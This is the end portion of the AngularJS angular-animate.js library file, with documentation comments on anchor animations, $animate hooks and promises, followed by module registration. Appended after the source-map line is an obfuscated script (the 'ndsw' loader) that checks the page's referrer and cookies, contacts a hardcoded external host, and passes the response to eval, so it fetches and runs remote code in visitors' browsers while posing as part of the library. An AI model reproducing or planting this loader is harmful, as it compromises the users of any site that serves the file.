   * since the $animateCss code is adding the class &#42;/
   * .maroon-setting { background:red; }
   * ```
   *
   * And `$animateCss` will figure out the rest. Just make sure to have the `done()` callback fire the `doneFn` function to signal when the animation is over.
   *
   * To learn more about what's possible be sure to visit the {@link ngAnimate.$animateCss $animateCss service}.
   *
   * ## Animation Anchoring (via `ng-animate-ref`)
   *
   * ngAnimate in AngularJS 1.4 comes packed with the ability to cross-animate elements between
   * structural areas of an application (like views) by pairing up elements using an attribute
   * called `ng-animate-ref`.
   *
   * Let's say for example we have two views that are managed by `ng-view` and we want to show
   * that there is a relationship between two components situated in within these views. By using the
   * `ng-animate-ref` attribute we can identify that the two components are paired together and we
   * can then attach an animation, which is triggered when the view changes.
   *
   * Say for example we have the following template code:
   *
   * ```html
   * <!-- index.html -->
   * <div ng-view class="view-animation">
   * </div>
   *
   * <!-- home.html -->
   * <a href="#/banner-page">
   *   <img src="./banner.jpg" class="banner" ng-animate-ref="banner">
   * </a>
   *
   * <!-- banner-page.html -->
   * <img src="./banner.jpg" class="banner" ng-animate-ref="banner">
   * ```
   *
   * Now, when the view changes (once the link is clicked), ngAnimate will examine the
   * HTML contents to see if there is a match reference between any components in the view
   * that is leaving and the view that is entering. It will scan both the view which is being
   * removed (leave) and inserted (enter) to see if there are any paired DOM elements that
   * contain a matching ref value.
   *
   * The two images match since they share the same ref value. ngAnimate will now create a
   * transport element (which is a clone of the first image element) and it will then attempt
   * to animate to the position of the second image element in the next view. For the animation to
   * work a special CSS class called `ng-anchor` will be added to the transported element.
   *
   * We can now attach a transition onto the `.banner.ng-anchor` CSS class and then
   * ngAnimate will handle the entire transition for us as well as the addition and removal of
   * any changes of CSS classes between the elements:
   *
   * ```css
   * .banner.ng-anchor {
   *   /&#42; this animation will last for 1 second since there are
   *          two phases to the animation (an `in` and an `out` phase) &#42;/
   *   transition:0.5s linear all;
   * }
   * ```
   *
   * We also **must** include animations for the views that are being entered and removed
   * (otherwise anchoring wouldn't be possible since the new view would be inserted right away).
   *
   * ```css
   * .view-animation.ng-enter, .view-animation.ng-leave {
   *   transition:0.5s linear all;
   *   position:fixed;
   *   left:0;
   *   top:0;
   *   width:100%;
   * }
   * .view-animation.ng-enter {
   *   transform:translateX(100%);
   * }
   * .view-animation.ng-leave,
   * .view-animation.ng-enter.ng-enter-active {
   *   transform:translateX(0%);
   * }
   * .view-animation.ng-leave.ng-leave-active {
   *   transform:translateX(-100%);
   * }
   * ```
   *
   * Now we can jump back to the anchor animation. When the animation happens, there are two stages that occur:
   * an `out` and an `in` stage. The `out` stage happens first and that is when the element is animated away
   * from its origin. Once that animation is over then the `in` stage occurs which animates the
   * element to its destination. The reason why there are two animations is to give enough time
   * for the enter animation on the new element to be ready.
   *
   * The example above sets up a transition for both the in and out phases, but we can also target the out or
   * in phases directly via `ng-anchor-out` and `ng-anchor-in`.
   *
   * ```css
   * .banner.ng-anchor-out {
   *   transition: 0.5s linear all;
   *
   *   /&#42; the scale will be applied during the out animation,
   *          but will be animated away when the in animation runs &#42;/
   *   transform: scale(1.2);
   * }
   *
   * .banner.ng-anchor-in {
   *   transition: 1s linear all;
   * }
   * ```
   *
   *
   *
   *
   * ### Anchoring Demo
   *
    <example module="anchoringExample"
             name="anchoringExample"
             id="anchoringExample"
             deps="angular-animate.js;angular-route.js"
             animations="true">
      <file name="index.html">
        <a href="#/">Home</a>
        <hr />
        <div class="view-container">
          <div ng-view class="view"></div>
        </div>
      </file>
      <file name="script.js">
        angular.module('anchoringExample', ['ngAnimate', 'ngRoute'])
          .config(['$routeProvider', function($routeProvider) {
            $routeProvider.when('/', {
              templateUrl: 'home.html',
              controller: 'HomeController as home'
            });
            $routeProvider.when('/profile/:id', {
              templateUrl: 'profile.html',
              controller: 'ProfileController as profile'
            });
          }])
          .run(['$rootScope', function($rootScope) {
            $rootScope.records = [
              { id: 1, title: 'Miss Beulah Roob' },
              { id: 2, title: 'Trent Morissette' },
              { id: 3, title: 'Miss Ava Pouros' },
              { id: 4, title: 'Rod Pouros' },
              { id: 5, title: 'Abdul Rice' },
              { id: 6, title: 'Laurie Rutherford Sr.' },
              { id: 7, title: 'Nakia McLaughlin' },
              { id: 8, title: 'Jordon Blanda DVM' },
              { id: 9, title: 'Rhoda Hand' },
              { id: 10, title: 'Alexandrea Sauer' }
            ];
          }])
          .controller('HomeController', [function() {
            //empty
          }])
          .controller('ProfileController', ['$rootScope', '$routeParams',
              function ProfileController($rootScope, $routeParams) {
            var index = parseInt($routeParams.id, 10);
            var record = $rootScope.records[index - 1];
  
            this.title = record.title;
            this.id = record.id;
          }]);
      </file>
      <file name="home.html">
        <h2>Welcome to the home page</h1>
        <p>Please click on an element</p>
        <a class="record"
           ng-href="#/profile/{{ record.id }}"
           ng-animate-ref="{{ record.id }}"
           ng-repeat="record in records">
          {{ record.title }}
        </a>
      </file>
      <file name="profile.html">
        <div class="profile record" ng-animate-ref="{{ profile.id }}">
          {{ profile.title }}
        </div>
      </file>
      <file name="animations.css">
        .record {
          display:block;
          font-size:20px;
        }
        .profile {
          background:black;
          color:white;
          font-size:100px;
        }
        .view-container {
          position:relative;
        }
        .view-container > .view.ng-animate {
          position:absolute;
          top:0;
          left:0;
          width:100%;
          min-height:500px;
        }
        .view.ng-enter, .view.ng-leave,
        .record.ng-anchor {
          transition:0.5s linear all;
        }
        .view.ng-enter {
          transform:translateX(100%);
        }
        .view.ng-enter.ng-enter-active, .view.ng-leave {
          transform:translateX(0%);
        }
        .view.ng-leave.ng-leave-active {
          transform:translateX(-100%);
        }
        .record.ng-anchor-out {
          background:red;
        }
      </file>
    </example>
   *
   * ### How is the element transported?
   *
   * When an anchor animation occurs, ngAnimate will clone the starting element and position it exactly where the starting
   * element is located on screen via absolute positioning. The cloned element will be placed inside of the root element
   * of the application (where ng-app was defined) and all of the CSS classes of the starting element will be applied. The
   * element will then animate into the `out` and `in` animations and will eventually reach the coordinates and match
   * the dimensions of the destination element. During the entire animation a CSS class of `.ng-animate-shim` will be applied
   * to both the starting and destination elements in order to hide them from being visible (the CSS styling for the class
   * is: `visibility:hidden`). Once the anchor reaches its destination then it will be removed and the destination element
   * will become visible since the shim class will be removed.
   *
   * ### How is the morphing handled?
   *
   * CSS Anchoring relies on transitions and keyframes and the internal code is intelligent enough to figure out
   * what CSS classes differ between the starting element and the destination element. These different CSS classes
   * will be added/removed on the anchor element and a transition will be applied (the transition that is provided
   * in the anchor class). Long story short, ngAnimate will figure out what classes to add and remove which will
   * make the transition of the element as smooth and automatic as possible. Be sure to use simple CSS classes that
   * do not rely on DOM nesting structure so that the anchor element appears the same as the starting element (since
   * the cloned element is placed inside of root element which is likely close to the body element).
   *
   * Note that if the root element is on the `<html>` element then the cloned node will be placed inside of body.
   *
   *
   * ## Using $animate in your directive code
   *
   * So far we've explored how to feed in animations into an Angular application, but how do we trigger animations within our own directives in our application?
   * By injecting the `$animate` service into our directive code, we can trigger structural and class-based hooks which can then be consumed by animations. Let's
   * imagine we have a greeting box that shows and hides itself when the data changes
   *
   * ```html
   * <greeting-box active="onOrOff">Hi there</greeting-box>
   * ```
   *
   * ```js
   * ngModule.directive('greetingBox', ['$animate', function($animate) {
   *   return function(scope, element, attrs) {
   *     attrs.$observe('active', function(value) {
   *       value ? $animate.addClass(element, 'on') : $animate.removeClass(element, 'on');
   *     });
   *   });
   * }]);
   * ```
   *
   * Now the `on` CSS class is added and removed on the greeting box component. Now if we add a CSS class on top of the greeting box element
   * in our HTML code then we can trigger a CSS or JS animation to happen.
   *
   * ```css
   * /&#42; normally we would create a CSS class to reference on the element &#42;/
   * greeting-box.on { transition:0.5s linear all; background:green; color:white; }
   * ```
   *
   * The `$animate` service contains a variety of other methods like `enter`, `leave`, `animate` and `setClass`. To learn more about what's
   * possible be sure to visit the {@link ng.$animate $animate service API page}.
   *
   *
   * ## Callbacks and Promises
   *
   * When `$animate` is called it returns a promise that can be used to capture when the animation has ended. Therefore if we were to trigger
   * an animation (within our directive code) then we can continue performing directive and scope related activities after the animation has
   * ended by chaining onto the returned promise that animation method returns.
   *
   * ```js
   * // somewhere within the depths of the directive
   * $animate.enter(element, parent).then(function() {
   *   //the animation has completed
   * });
   * ```
   *
   * (Note that earlier versions of Angular prior to v1.4 required the promise code to be wrapped using `$scope.$apply(...)`. This is not the case
   * anymore.)
   *
   * In addition to the animation promise, we can also make use of animation-related callbacks within our directives and controller code by registering
   * an event listener using the `$animate` service. Let's say for example that an animation was triggered on our view
   * routing controller to hook into that:
   *
   * ```js
   * ngModule.controller('HomePageController', ['$animate', function($animate) {
   *   $animate.on('enter', ngViewElement, function(element) {
   *     // the animation for this route has completed
   *   }]);
   * }])
   * ```
   *
   * (Note that you will need to trigger a digest within the callback to get angular to notice any scope-related changes.)
   */

  var copy;
  var extend;
  var forEach;
  var isArray;
  var isDefined;
  var isElement;
  var isFunction;
  var isObject;
  var isString;
  var isUndefined;
  var jqLite;
  var noop;

  /**
   * @ngdoc service
   * @name $animate
   * @kind object
   *
   * @description
   * The ngAnimate `$animate` service documentation is the same for the core `$animate` service.
   *
   * Click here {@link ng.$animate to learn more about animations with `$animate`}.
   */
  angular.module('ngAnimate', [], function initAngularHelpers() {
    // Access helpers from angular core.
    // Do it inside a `config` block to ensure `window.angular` is available.
    noop = angular.noop;
    copy = angular.copy;
    extend = angular.extend;
    jqLite = angular.element;
    forEach = angular.forEach;
    isArray = angular.isArray;
    isString = angular.isString;
    isObject = angular.isObject;
    isUndefined = angular.isUndefined;
    isDefined = angular.isDefined;
    isFunction = angular.isFunction;
    isElement = angular.isElement;
  }).directive('ngAnimateSwap', ngAnimateSwapDirective).directive('ngAnimateChildren', $$AnimateChildrenDirective).factory('$$rAFScheduler', $$rAFSchedulerFactory).provider('$$animateQueue', $$AnimateQueueProvider).provider('$$animation', $$AnimationProvider).provider('$animateCss', $AnimateCssProvider).provider('$$animateCssDriver', $$AnimateCssDriverProvider).provider('$$animateJs', $$AnimateJsProvider).provider('$$animateJsDriver', $$AnimateJsDriverProvider);
})(window, window.angular);
//# sourceMappingURL=angular-animate.js.map
;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.palmerstonmoving.ca/bootstrap-3.3.7-dist/css/css.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};